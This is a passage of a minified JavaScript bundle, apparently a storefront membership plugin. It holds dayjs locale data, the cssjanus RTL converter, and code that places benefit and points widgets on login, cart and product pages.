%s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(K_);var X_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(X_);var J_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(J_);var Q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(Q_);var ef={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})(ef);const tf=()=>{var a;const{isMobile:e}=T6(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=ge(()=>{let o;switch(r==null?void 0:r.pcPosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=ge(()=>{let o;switch(r==null?void 0:r.mobilePosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},rf=Object.keys(P1).reduce((e,t)=>(P1[t].forEach(n=>e[n]=t),e),{}),nf=12,of=100,af=()=>{var h;const{isMobile:e}=Yt(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=zo(),n=tf(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[qt.ICON_TEXT,qt.TEXT].includes(i==null?void 0:i.showType)&&!e,c=[qt.ICON,qt.ICON_TEXT].includes(i==null?void 0:i.showType)||e,u=ge(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,C=(i==null?void 0:i.entryShape)===K1.RADIUS?nf:of;let g={padding:s?"13px 16px":"13px",borderTopLeftRadius:C,borderBottomLeftRadius:C,borderTopRightRadius:C,borderBottomRightRadius:C};return L&&((i==null?void 0:i.mobilePosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),g},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=ge(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=ge(()=>({...n,...u,...D1(l)}),[l,n,u]),p=ge(()=>({...e?{}:n,...D1(l)}),[l,e,n]);return{showText:s,showIcon:c,showType:i==null?void 0:i.showType,entryIcon:c&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},d8=()=>{const{sharedState:e}=Ye();return{getConfig:Je(r=>{var a,o,s;const n=rf[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var In={},Co={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],c=0;function u(l){return s.push(l),o}function d(){return s[c++]}return{tokenize:function(l){return l.replace(a,u)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",c="`COMMENT`",u="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",C="[^\\}]*?",g="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",y="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",E="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",I="(?:[_a-z]|"+u+"|"+E+")",R="(?:[_a-z0-9-]|"+u+"|"+E+")",U="-?"+I+R+"*",V=l+"(?:\\s*"+f+"|"+U+")?",B="((?:-?"+V+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",K="((?:-color|border-style)\\s*:\\s*)",A="(#?"+R+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",b="(?:"+h+"|"+u+"|"+E+")*?",v="(?![a-zA-Z])",T="(?!("+R+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+b+L+"\\))",S="(?="+b+L+"\\))",N="(\\s*(?:!important\\s*)?[;}])",$=new RegExp("`TMP`","g"),W=new RegExp(y,"gi"),oe=new RegExp("("+g+T+"[^;}]+;?)","gi"),k=new RegExp("("+g+C+"})","gi"),Y=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),z=new RegExp(m+"(left)"+v+O+T,"gi"),M=new RegExp(m+"(right)"+v+O+T,"gi"),te=new RegExp(m+"(left)"+S,"gi"),x=new RegExp(m+"(right)"+S,"gi"),se=new RegExp(m+"(ltr)"+S,"gi"),ne=new RegExp(m+"(rtl)"+S,"gi"),ce=new RegExp(m+"([ns]?)e-resize","gi"),re=new RegExp(m+"([ns]?)w-resize","gi"),Pe=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+N,"gi"),ke=new RegExp(K+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+N,"gi"),ie=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+V+")","gi"),be=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),fe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+N,"gi"),Ie=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),ft=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Te=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),pt=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Se=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),Ne=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function J(ae,ze,Le){var Ge,Ke;return Le.slice(-1)==="%"&&(Ge=Le.indexOf("."),Ge!==-1?(Ke=Le.length-Ge-2,Le=100-parseFloat(Le),Le=Le.toFixed(Ke)+"%"):Le=100-parseFloat(Le)+"%"),ze+Le}function me(ae){switch(ae.length){case 4:ae=[ae[1],ae[0],ae[3],ae[2]];break;case 3:ae=[ae[1],ae[0],ae[1],ae[2]];break;case 2:ae=[ae[1],ae[0]];break;case 1:ae=[ae[0]];break}return ae.join(" ")}function mt(ae,ze){var Le,Ge=[].slice.call(arguments),Ke=Ge.slice(2,6).filter(function(fr){return fr}),kr=Ge.slice(6,10).filter(function(fr){return fr}),Nr=Ge[10]||"";return kr.length?Le=me(Ke)+" / "+me(kr):Le=me(Ke),ze+Le+Nr}function ot(ae){return parseFloat(ae)===0?ae:ae[0]==="-"?ae.slice(1):"-"+ae}function Ve(ae,ze,Le){return ze+ot(Le)}function Or(ae,ze,Le,Ge,Ke){return ze+Le+ot(Ge)+Ke}function Yr(ae,ze,Le,Ge,Ke){return ze+Le+Ge+ot(Ke)}return{transform:function(ae,ze){var Le=new n(oe,o),Ge=new n(k,s),Ke=new n(W,c);return ae=Ke.tokenize(Ge.tokenize(Le.tokenize(ae.replace("`","%60")))),ze.transformDirInUrl&&(ae=ae.replace(se,"$1"+a).replace(ne,"$1ltr").replace($,"rtl")),ze.transformEdgeInUrl&&(ae=ae.replace(te,"$1"+a).replace(x,"$1left").replace($,"right")),ae=ae.replace(Y,"$1"+a).replace(j,"$1ltr").replace($,"rtl").replace(z,"$1"+a).replace(M,"$1left").replace($,"right").replace(ce,"$1$2"+a).replace(re,"$1$2e-resize").replace($,"w-resize").replace(fe,mt).replace(Ie,Ve).replace(ft,Yr).replace(Te,Yr).replace(pt,Ve).replace(Se,Or).replace(Ne,Or).replace(Pe,"$1$2$3$8$5$6$7$4$9").replace(ke,"$1$2$3$8$5$6$7$4$9").replace(ie,J).replace(be,J),ae=Le.detokenize(Ge.detokenize(Ke.detokenize(ae))),ae}}}r=new i,e.exports?t.transform=function(a,o,s){var c;return typeof o=="object"?c=o:(c={},typeof o=="boolean"&&(c.transformDirInUrl=o),typeof s=="boolean"&&(c.transformEdgeInUrl=s)),r.transform(a,c)}:typeof window<"u"&&(window.cssjanus=r)})(Co,Co.exports);Object.defineProperty(In,"__esModule",{value:!0});In.STYLIS_PROPERTY_CONTEXT=void 0;var sf=Co.exports,uf=cf(sf);function cf(e){return e&&e.__esModule?e:{default:e}}var lf={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},df=In.STYLIS_PROPERTY_CONTEXT=lf.PREPARATION;function Ts(e,t){if(e===df)return uf.default.transform(t)}Object.defineProperty(Ts,"name",{value:"stylisRTLPlugin"});var _f=In.default=Ts;const Ss=()=>{const{locale:e}=Ao(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return an(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[_f]:[]}},ff=()=>{const{isMobile:e}=ms(),{isRTL:t}=Ss(),{showApp:r,onAppShow:n}=Yt(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:c,entryIconStyle:u,closeIconStyle:d}=af(),l=c9(()=>n(!0),er.ENTER_CLICK),{theme:f}=zo(),{tr:p}=Ar();E6(er.ENTER_VIEW);const h=ge(()=>{const L=c===qt.ICON_TEXT;return s?_(M6,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(l6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,c,e,f==null?void 0:f.iconTextColor,t]);return _(qe,{children:[_(v6,{showApp:r,onClick:l,isMobile:e,style:u,children:[!!a&&h,!!i&&_(y6,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(b6,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ze=({id:e,selector:t,position:r})=>{var i,a,o,s,c,u;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((u=(c=document.querySelector(t))==null?void 0:c.appendChild)==null||u.call(c,n)),n},vo=$e(()=>X(()=>import("./BenefitWidget-chunk-cbeb0ee3.js"),["BenefitWidget-chunk-cbeb0ee3.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","index-chunk-3337e8f6.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","index-chunk-6d26d587.js","birthday-mark-chunk-9ab8f42a.js","index-chunk-d69b2ddd.js"])),Pr="member-plugin-branding-widget",pf=e=>{let t=Pr;if(e===H.CART&&(t=`${Pr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ze({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ze({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(ut){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ze({id:t,position:"appendChild",selector:r})}return Ze({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ze({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},Y1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const g=pf(e);let y=g;if(g.children){const E=document.createElement("div");E.className="member-plugin-branding-widget-container",g.appendChild(E),y=E}n(E=>({...E,[e]:y})),[H.SIGN_IN,H.SIGN_UP].includes(e)?g.style.cssText="margin: 32px 0":H.CART===e?g.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?ut?g.style.cssText="margin: 0 0":g.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(g.style.cssText="margin: 20px 0")}return()=>{var g,y,E,I,R;((g=r==null?void 0:r[e])==null?void 0:g.classList.contains("member-plugin-branding-widget-container"))&&((y=r==null?void 0:r[e])==null?void 0:y.parentNode)&&((R=(I=(E=r==null?void 0:r[e])==null?void 0:E.parentNode)==null?void 0:I.remove)==null||R.call(I)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=ge(()=>{var m,C;return!t&&ut&&e===H.CART&&((C=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:C[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),c=ve(),u=Je(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Pr}-cart`);C&&!g&&o(y=>y+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(c.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),c.current.observe(m,{childList:!0,subtree:!0})),()=>{c.current&&c.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(vo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},k1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),mf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=k1(`${Pr}-login`,"#login-modal-signIn .customer__title"),l=k1(`${Pr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(vo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(vo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(Y1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(Y1,{pageAlias:e,isPreview:t}),c]}):t?null:c},yo=$e(()=>X(()=>import("./PointWidget-chunk-d8c2eb20.js"),["PointWidget-chunk-d8c2eb20.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","usePoint-chunk-17c706b0.js","point-chunk-82fa1859.js","customer-chunk-6f935896.js"])),Dr="member-plugin-branding-widget",hf=(e,t)=>{let r=Dr;if(e===H.PRODUCTS_DETAIL&&(r=`${Dr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ze({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ze({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(ut){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ze({id:r,position:"appendChild",selector:n})}return Ze(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",Ue.LOGIN,H.SIGN_UP+"",Ue.REGISTER,H.CART+"",Ue.ORDER_PAID,H.PRODUCTS_DETAIL+"",Ue.ORDER_PAID;const N1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C,g;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const y=hf(e,(g=m[e])==null?void 0:g.displayLocation);let E=y;if(y.children){const I=document.createElement("div");I.className="member-plugin-branding-widget-container",y.insertBefore(I,y.firstChild),E=I}if(n(I=>({...I,[e]:E})),[H.SIGN_IN,H.SIGN_UP].includes(e))y.style.cssText=`${y.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)y.style.cssText=`${y.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const I=ut?0:15;y.style.cssText=`${y.style.cssText}margin-top: ${I}px;margin-bottom: ${I}px;display: block;`}}return()=>{var y,E,I,R,U;((y=r==null?void 0:r[e])==null?void 0:y.classList.contains("member-plugin-branding-widget-container"))&&((E=r==null?void 0:r[e])==null?void 0:E.parentNode)&&((U=(R=(I=r==null?void 0:r[e])==null?void 0:I.parentNode)==null?void 0:R.remove)==null||U.call(R)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),c=ge(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;return!t&&ut&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),u=Je(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Dr}`);C&&!g&&o(y=>y+1)},[c,e]);if(Q(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[c,u]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(yo,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},x1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),gf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=x1(`${Dr}-login`,"#login-modal-signIn .customer__title"),l=x1(`${Dr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(yo,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(yo,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 